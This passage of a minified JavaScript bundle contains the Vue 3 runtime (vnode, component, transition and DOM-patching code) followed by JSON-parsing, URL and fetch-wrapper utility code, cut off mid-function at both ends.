e=="number"&&(e=""+e),e!=null?gt(e)||Ke(e)||Pe(e)?{i:Yt,r:e,k:t,f:!!n}:e:null);function Ee(e,t=null,n=null,r=0,o=null,i=e===Fe?0:1,a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&_1(t),ref:t&&hl(t),scopeId:Rb,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Yt};return s?(Zp(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=gt(n)?8:16),Pi>0&&!a&&vn&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&vn.push(l),l}const X=eC;function eC(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===Gb)&&(e=Tt),zo(e)){const s=Zn(e,t,!0);return n&&Zp(s,n),Pi>0&&!i&&vn&&(s.shapeFlag&6?vn[vn.indexOf(e)]=s:vn.push(s)),s.patchFlag=-2,s}if(sC(e)&&(e=e.__vccOpts),t){t=At(t);let{class:s,style:l}=t;s&&!gt(s)&&(t.class=he(s)),lt(l)&&(Bp(l)&&!Te(l)&&(l=Bt({},l)),t.style=Dn(l))}const a=gt(e)?1:Ul(e)?128:Nb(e)?64:lt(e)?4:Pe(e)?2:0;return Ee(e,t,n,r,o,a,i,!0)}function At(e){return e?Bp(e)||r1(e)?Bt({},e):e:null}function Zn(e,t,n=!1,r=!1){const{props:o,ref:i,patchFlag:a,children:s,transition:l}=e,u=t?fe(o||{},t):o,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&_1(u),ref:t&&t.ref?n&&i?Te(i)?i.concat(hl(t)):[i,hl(t)]:hl(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Fe?a===-1?16:a|16:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Zn(e.ssContent),ssFallback:e.ssFallback&&Zn(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&Ai(c,l.clone(c)),c}function pt(e=" ",t=0){return X(Mo,null,e,t)}function w1(e,t){const n=X(_a,null,e);return n.staticCount=t,n}function ve(e="",t=!1){return t?(O(),L(Tt,null,e)):X(Tt,null,e)}function wn(e){return e==null||typeof e=="boolean"?X(Tt):Te(e)?X(Fe,null,e.slice()):zo(e)?no(e):X(Mo,null,String(e))}function no(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Zn(e)}function Zp(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(Te(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Zp(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!r1(t)?t._ctx=Yt:o===3&&Yt&&(Yt.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else Pe(t)?(t={default:t,_ctx:Yt},n=32):(t=String(t),r&64?(n=16,t=[pt(t)]):n=8);e.children=t,e.shapeFlag|=n}function fe(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=he([t.class,r.class]));else if(o==="style")t.style=Dn([t.style,r.style]);else if(Ya(o)){const i=t[o],a=r[o];a&&i!==a&&!(Te(i)&&i.includes(a))&&(t[o]=i?[].concat(i,a):a)}else o!==""&&(t[o]=r[o])}return t}function gn(e,t,n,r=null){Gn(e,t,7,[n,r])}const tC=e1();let nC=0;function rC(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||tC,i={uid:nC++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new cb(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:i1(r,o),emitsOptions:g1(r,o),emit:null,emitted:null,propsDefaults:Xe,inheritAttrs:r.inheritAttrs,ctx:Xe,data:Xe,props:Xe,attrs:Xe,slots:Xe,refs:Xe,setupState:Xe,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=jk.bind(null,i),e.ce&&e.ce(i),i}let Zt=null;const vt=()=>Zt||Yt;let Kl,wd;{const e=Sc(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),i=>{o.length>1?o.forEach(a=>a(i)):o[0](i)}};Kl=t("__VUE_INSTANCE_SETTERS__",n=>Zt=n),wd=t("__VUE_SSR_SETTERS__",n=>Oi=n)}const jo=e=>{const t=Zt;return Kl(e),e.scope.on(),()=>{e.scope.off(),Kl(t)}},Sd=()=>{Zt&&Zt.scope.off(),Kl(null)};function S1(e){return e.vnode.shapeFlag&4}let Oi=!1;function oC(e,t=!1,n=!1){t&&wd(t);const{props:r,children:o}=e.vnode,i=S1(e);Ak(e,r,i,t),Rk(e,o,n||t);const a=i?iC(e,t):void 0;return t&&wd(!1),a}function iC(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,mk);const{setup:r}=n;if(r){Dr();const o=e.setupContext=r.length>1?k1(e):null,i=jo(e),a=es(r,e,0,[e.props,o]),s=Np(a);if(Lr(),i(),(s||e.sp)&&!io(e)&&jp(e),s){if(a.then(Sd,Sd),t)return a.then(l=>{xd(e,l)}).catch(l=>{Bi(l,e,0)});e.asyncDep=a}else xd(e,a)}else x1(e)}function xd(e,t,n){Pe(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:lt(t)&&(e.setupState=Tb(t)),x1(e)}function x1(e,t,n){const r=e.type;e.render||(e.render=r.render||fr);{const o=jo(e);Dr();try{wk(e)}finally{Lr(),o()}}}const aC={get(e,t){return rn(e,"get",""),e[t]}};function k1(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,aC),slots:e.slots,emit:e.emit,expose:t}}function Ic(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Tb(Xa(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in ba)return ba[n](e)},has(t,n){return n in t||n in ba}})):e.proxy}function kd(e,t=!0){return Pe(e)?e.displayName||e.name:e.name||t&&e.__name}function sC(e){return Pe(e)&&"__vccOpts"in e}const $=(e,t)=>Zx(e,t,Oi);function nt(e,t,n){try{Wl(-1);const r=arguments.length;return r===2?lt(t)&&!Te(t)?zo(t)?X(e,null,[t]):X(e,t):X(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&zo(n)&&(n=[n]),X(e,t,n))}finally{Wl(1)}}const lC="3.5.23";let Cd;const Ug=typeof window<"u"&&window.trustedTypes;if(Ug)try{Cd=Ug.createPolicy("vue",{createHTML:e=>e})}catch{}const C1=Cd?e=>Cd.createHTML(e):e=>e,cC="http://www.w3.org/2000/svg",uC="http://www.w3.org/1998/Math/MathML",Tr=typeof document<"u"?document:null,Wg=Tr&&Tr.createElement("template"),fC={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?Tr.createElementNS(cC,e):t==="mathml"?Tr.createElementNS(uC,e):n?Tr.createElement(e,{is:n}):Tr.createElement(e);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>Tr.createTextNode(e),createComment:e=>Tr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Tr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const a=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{Wg.innerHTML=C1(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const s=Wg.content;if(r==="svg"||r==="mathml"){const l=s.firstChild;for(;l.firstChild;)s.appendChild(l.firstChild);s.removeChild(l)}t.insertBefore(s,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Zr="transition",ea="animation",Na=Symbol("_vtc"),E1={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},dC=Bt({},Mb,E1),pC=e=>(e.displayName="Transition",e.props=dC,e),hC=pC((e,{slots:t})=>nt(rk,gC(e),t)),Co=(e,t=[])=>{Te(e)?e.forEach(n=>n(...t)):e&&e(...t)},Kg=e=>e?Te(e)?e.some(t=>t.length>1):e.length>1:!1;function gC(e){const t={};for(const R in e)R in E1||(t[R]=e[R]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:s=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:u=a,appearToClass:c=s,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:p=`${n}-leave-to`}=e,h=mC(o),g=h&&h[0],v=h&&h[1],{onBeforeEnter:_,onEnter:b,onEnterCancelled:y,onLeave:m,onLeaveCancelled:S,onBeforeAppear:k=_,onAppear:x=b,onAppearCancelled:E=y}=t,P=(R,Z,U,Y)=>{R._enterCancelled=Y,Eo(R,Z?c:s),Eo(R,Z?u:a),U&&U()},I=(R,Z)=>{R._isLeaving=!1,Eo(R,f),Eo(R,p),Eo(R,d),Z&&Z()},W=R=>(Z,U)=>{const Y=R?x:b,D=()=>P(Z,R,U);Co(Y,[Z,D]),Gg(()=>{Eo(Z,R?l:i),xr(Z,R?c:s),Kg(Y)||Zg(Z,r,g,D)})};return Bt(t,{onBeforeEnter(R){Co(_,[R]),xr(R,i),xr(R,a)},onBeforeAppear(R){Co(k,[R]),xr(R,l),xr(R,u)},onEnter:W(!1),onAppear:W(!0),onLeave(R,Z){R._isLeaving=!0;const U=()=>I(R,Z);xr(R,f),R._enterCancelled?(xr(R,d),Xg(R)):(Xg(R),xr(R,d)),Gg(()=>{R._isLeaving&&(Eo(R,f),xr(R,p),Kg(m)||Zg(R,r,v,U))}),Co(m,[R,U])},onEnterCancelled(R){P(R,!1,void 0,!0),Co(y,[R])},onAppearCancelled(R){P(R,!0,void 0,!0),Co(E,[R])},onLeaveCancelled(R){I(R),Co(S,[R])}})}function mC(e){if(e==null)return null;if(lt(e))return[Ou(e.enter),Ou(e.leave)];{const t=Ou(e);return[t,t]}}function Ou(e){return ib(e)}function xr(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Na]||(e[Na]=new Set)).add(t)}function Eo(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Na];n&&(n.delete(t),n.size||(e[Na]=void 0))}function Gg(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let vC=0;function Zg(e,t,n,r){const o=e._endId=++vC,i=()=>{o===e._endId&&r()};if(n!=null)return setTimeout(i,n);const{type:a,timeout:s,propCount:l}=yC(e,t);if(!a)return r();const u=a+"end";let c=0;const f=()=>{e.removeEventListener(u,d),i()},d=p=>{p.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},s+1),e.addEventListener(u,d)}function yC(e,t){const n=window.getComputedStyle(e),r=h=>(n[h]||"").split(", "),o=r(`${Zr}Delay`),i=r(`${Zr}Duration`),a=Yg(o,i),s=r(`${ea}Delay`),l=r(`${ea}Duration`),u=Yg(s,l);let c=null,f=0,d=0;t===Zr?a>0&&(c=Zr,f=a,d=i.length):t===ea?u>0&&(c=ea,f=u,d=l.length):(f=Math.max(a,u),c=f>0?a>u?Zr:ea:null,d=c?c===Zr?i.length:l.length:0);const p=c===Zr&&/\b(?:transform|all)(?:,|$)/.test(r(`${Zr}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:p}}function Yg(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Jg(n)+Jg(e[r])))}function Jg(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Xg(e){return(e?e.ownerDocument:document).body.offsetHeight}function bC(e,t,n){const r=e[Na];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Gl=Symbol("_vod"),T1=Symbol("_vsh"),Qg={name:"show",beforeMount(e,{value:t},{transition:n}){e[Gl]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):ta(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),ta(e,!0),r.enter(e)):r.leave(e,()=>{ta(e,!1)}):ta(e,t))},beforeUnmount(e,{value:t}){ta(e,t)}};function ta(e,t){e.style.display=t?e[Gl]:"none",e[T1]=!t}const _C=Symbol(""),wC=/(?:^|;)\s*display\s*:/;function SC(e,t,n){const r=e.style,o=gt(n);let i=!1;if(n&&!o){if(t)if(gt(t))for(const a of t.split(";")){const s=a.slice(0,a.indexOf(":")).trim();n[s]==null&&gl(r,s,"")}else for(const a in t)n[a]==null&&gl(r,a,"");for(const a in n)a==="display"&&(i=!0),gl(r,a,n[a])}else if(o){if(t!==n){const a=r[_C];a&&(n+=";"+a),r.cssText=n,i=wC.test(n)}}else t&&e.removeAttribute("style");Gl in e&&(e[Gl]=i?r.display:"",e[T1]&&(r.display="none"))}const em=/\s*!important$/;function gl(e,t,n){if(Te(n))n.forEach(r=>gl(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=xC(e,t);em.test(n)?e.setProperty(Hr(r),n.replace(em,""),"important"):e[r]=n}}const tm=["Webkit","Moz","ms"],Iu={};function xC(e,t){const n=Iu[t];if(n)return n;let r=un(t);if(r!=="filter"&&r in e)return Iu[t]=r;r=wc(r);for(let o=0;o<tm.length;o++){const i=tm[o]+r;if(i in e)return Iu[t]=i}return t}const nm="http://www.w3.org/1999/xlink";function rm(e,t,n,r,o,i=xx(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(nm,t.slice(6,t.length)):e.setAttributeNS(nm,t,n):n==null||i&&!ab(n)?e.removeAttribute(t):e.setAttribute(t,i?"":jr(n)?String(n):n)}function om(e,t,n,r,o){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?C1(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const s=i==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(s!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let a=!1;if(n===""||n==null){const s=typeof e[t];s==="boolean"?n=ab(n):n==null&&s==="string"?(n="",a=!0):s==="number"&&(n=0,a=!0)}try{e[t]=n}catch{}a&&e.removeAttribute(o||t)}function kC(e,t,n,r){e.addEventListener(t,n,r)}function CC(e,t,n,r){e.removeEventListener(t,n,r)}const im=Symbol("_vei");function EC(e,t,n,r,o=null){const i=e[im]||(e[im]={}),a=i[t];if(r&&a)a.value=r;else{const[s,l]=TC(t);if(r){const u=i[t]=OC(r,o);kC(e,s,u,l)}else a&&(CC(e,s,a,l),i[t]=void 0)}}const am=/(?:Once|Passive|Capture)$/;function TC(e){let t;if(am.test(e)){t={};let r;for(;r=e.match(am);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Hr(e.slice(2)),t]}let Ru=0;const AC=Promise.resolve(),PC=()=>Ru||(AC.then(()=>Ru=0),Ru=Date.now());function OC(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Gn(IC(r,n.value),t,5,[r])};return n.value=e,n.attached=PC(),n}function IC(e,t){if(Te(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const sm=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,RC=(e,t,n,r,o,i)=>{const a=o==="svg";t==="class"?bC(e,r,a):t==="style"?SC(e,n,r):Ya(t)?Rp(t)||EC(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):$C(e,t,r,a))?(om(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&rm(e,t,r,a,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!gt(r))?om(e,un(t),r,i,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),rm(e,t,r,a))};function $C(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&sm(t)&&Pe(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="sandbox"&&e.tagName==="IFRAME"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return sm(t)&&gt(n)?!1:t in e}const NC=["ctrl","shift","alt","meta"],DC={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>NC.some(n=>e[`${n}Key`]&&!t.includes(n))},Wn=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=((o,...i)=>{for(let a=0;a<t.length;a++){const s=DC[t[a]];if(s&&s(o,t))return}return e(o,...i)}))},LC={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},A1=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=(o=>{if(!("key"in o))return;const i=Hr(o.key);if(t.some(a=>a===i||LC[a]===i))return e(o)}))},P1=Bt({patchProp:RC},fC);let Sa,lm=!1;function MC(){return Sa||(Sa=Nk(P1))}function qC(){return Sa=lm?Sa:Dk(P1),lm=!0,Sa}const BC=((...e)=>{const t=MC().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=I1(r);if(!o)return;const i=t._component;!Pe(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.nodeType===1&&(o.textContent="");const a=n(o,!1,O1(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),a},t}),FC=((...e)=>{const t=qC().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=I1(r);if(o)return n(o,!0,O1(o))},t});function O1(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function I1(e){return gt(e)?document.querySelector(e):e}const zC=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,jC=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,HC=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function VC(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){UC(e);return}return t}function UC(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function Da(e,t={}){if(typeof e!="string")return e;if(e[0]==='"'&&e[e.length-1]==='"'&&e.indexOf("\\")===-1)return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!HC.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(zC.test(e)||jC.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,VC)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const R1=/#/g,$1=/&/g,N1=/\//g,WC=/=/g,KC=/\?/g,Rc=/\+/g,GC=/%5e/gi,ZC=/%60/gi,YC=/%7c/gi,JC=/%20/gi,XC=/%252f/gi;function D1(e){return encodeURI(""+e).replace(YC,"|")}function Ed(e){return D1(typeof e=="string"?e:JSON.stringify(e)).replace(Rc,"%2B").replace(JC,"+").replace(R1,"%23").replace($1,"%26").replace(ZC,"`").replace(GC,"^").replace(N1,"%2F")}function $u(e){return Ed(e).replace(WC,"%3D")}function L1(e){return D1(e).replace(R1,"%23").replace(KC,"%3F").replace(XC,"%2F").replace($1,"%26").replace(Rc,"%2B")}function cm(e){return L1(e).replace(N1,"%2F")}function Zl(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function QC(e){return Zl(e.replace(Rc," "))}function eE(e){return Zl(e.replace(Rc," "))}function Yp(e=""){const t=Object.create(null);e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const o=QC(r[1]);if(o==="__proto__"||o==="constructor")continue;const i=eE(r[2]||"");t[o]===void 0?t[o]=i:Array.isArray(t[o])?t[o].push(i):t[o]=[t[o],i]}return t}function tE(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${$u(e)}=${Ed(n)}`).join("&"):`${$u(e)}=${Ed(t)}`:$u(e)}function nE(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>tE(t,e[t])).filter(Boolean).join("&")}const rE=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,oE=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,iE=/^([/\\]\s*){2,}[^/\\]/,aE=/^[\s\0]*(blob|data|javascript|vbscript):$/i,sE=/\/$|\/\?|\/#/,lE=/^\.?\//;function Yn(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?rE.test(e):oE.test(e)||(t.acceptRelative?iE.test(e):!1)}function cE(e){return!!e&&aE.test(e)}function Td(e="",t){return t?sE.test(e):e.endsWith("/")}function La(e="",t){if(!t)return(Td(e)?e.slice(0,-1):e)||"/";if(!Td(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");o!==-1&&(n=e.slice(0,o),r=e.slice(o));const[i,...a]=n.split("?");return((i.endsWith("/")?i.slice(0,-1):i)||"/")+(a.length>0?`?${a.join("?")}`:"")+r}function M1(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Td(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");if(o!==-1&&(n=e.slice(0,o),r=e.slice(o),!n))return r;const[i,...a]=n.split("?");return i+"/"+(a.length>0?`?${a.join("?")}`:"")+r}function uE(e=""){return e.startsWith("/")}function fE(e=""){return uE(e)?e:"/"+e}function dE(e,t){if(q1(t)||Yn(e))return e;const n=La(t);return e.startsWith(n)?e:Ho(n,e)}function um(e,t){if(q1(t))return e;const n=La(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function $c(e,t){const n=Jp(e),r={...Yp(n.search),...t};return n.search=nE(r),gE(n)}function q1(e){return!e||e==="/"}function pE(e){return e&&e!=="/"}function Ho(e,...t){let n=e||"";for(const r of t.filter(o=>pE(o)))if(n){const o=r.replace(lE,"");n=M1(n)+o}else n=r;return n}function B1(...e){const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let o=0;for(const a of n)if(!(!a||a==="/")){for(const[s,l]of a.split(t).entries())if(!(!l||l===".")){if(l===".."){if(r.length===1&&Yn(r[0]))continue;r.pop(),o--;continue}if(s===1&&r[r.length-1]?.endsWith(":/")){r[r.length-1]+="/"+l;continue}r.push(l),o++}}let i=r.join("/");return o>=0?n[0]?.startsWith("/")&&!i.startsWith("/")?i="/"+i:n[0]?.startsWith("./")&&!i.startsWith("./")&&(i="./"+i):i="../".repeat(-1*o)+i,n[n.length-1]?.endsWith("/")&&!i.endsWith("/")&&(i+="/"),i}function hE(e,t){return Zl(La(e))===Zl(La(t))}const F1=Symbol.for("ufo:protocolRelative");function Jp(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,f,d=""]=n;return{protocol:f.toLowerCase(),pathname:d,href:f+d,auth:"",host:"",search:"",hash:""}}if(!Yn(e,{acceptRelative:!0}))return fm(e);const[,r="",o,i=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,a="",s=""]=i.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(s=s.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:u,hash:c}=fm(s);return{protocol:r.toLowerCase(),auth:o?o.slice(0,Math.max(0,o.length-1)):"",host:a,pathname:l,search:u,hash:c,[F1]:!r}}function fm(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function gE(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",o=e.auth?e.auth+"@":"",i=e.host||"";return(e.protocol||e[F1]?(e.protocol||"")+"//":"")+o+i+t+n+r}class mE extends Error{constructor(t,n){super(t,n),this.name="FetchError",n?.cause&&!this.cause&&(this.cause=n.cause)}}function vE(e){const t=e.error?.message||e.error?.toString()||"",n=e.request?.method||e.options?.method||"GET",r=e.request?.url||String(e.request)||"/",o=`[${n}] ${JSON.stringify(r)}`,i=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",a=`${o}: ${i}${t?` ${t}`:""}`,s=new mE(a,e.error?{cause:e.error}:void 0);for(const l of["request","options","response"])Object.defineProperty(s,l,{get(){return e[l]}});for(const[l,u]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(s,l,{get(){return e.response&&e.response[u]}});return s}const yE=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function dm(e="GET"){return yE.has(e.toUpperCase())}function bE(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer||e instanceof FormData||e instanceof URLSearchParams?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const _E=new Set(["image/svg","application/xml","application/xhtml","application/html"]),wE=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function SE(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return wE.test(t)?"json":t==="text/event-stream"?"stream":_E.has(t)||t.startsWith("text/")?"text":"blob"}function xE(e,t,n,r){const o=kE(t?.headers??e?.headers,n?.headers,r);let i;return(n?.query||n?.params||t?.params||t?.query)&&(i={...n?.params,...n?.query,...t?.params,...t?.query}),{...n,...t,query:i,params:i,headers:o}}function kE(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[o,i]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(o,i);return r}async function qs(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const CE=new Set([408,409,425,429,500,502,503,504]),EE=new Set([101,204,205,304]);function z1(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function o(s){const l=s.error&&s.error.name==="AbortError"&&!s.options.timeout||!1;if(s.options.retry!==!1&&!l){let c;typeof s.options.retry=="number"?c=s.options.retry:c=dm(s.options.method)?0:1;const f=s.response&&s.response.status||500;if(c>0&&(Array.isArray(s.options.retryStatusCodes)?s.options.retryStatusCodes.includes(f):CE.has(f))){const d=typeof s.options.retryDelay=="function"?s.options.retryDelay(s):s.options.retryDelay||0;return d>0&&await new Promise(p=>setTimeout(p,d)),i(s.request,{...s.options,retry:c-1})}}const u=vE(s);throw Error.captureStackTrace&&Error.captureStackTrace(u,i),u}const i=async function(l,u={}){const c={request:l,options:xE(l,u,e.defaults,n),response:void 0,error:void 0};if(c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&(await qs(c,c.options.onRequest),c.options.headers instanceof n||(c.options.headers=new n(c.options.headers||{}))),typeof 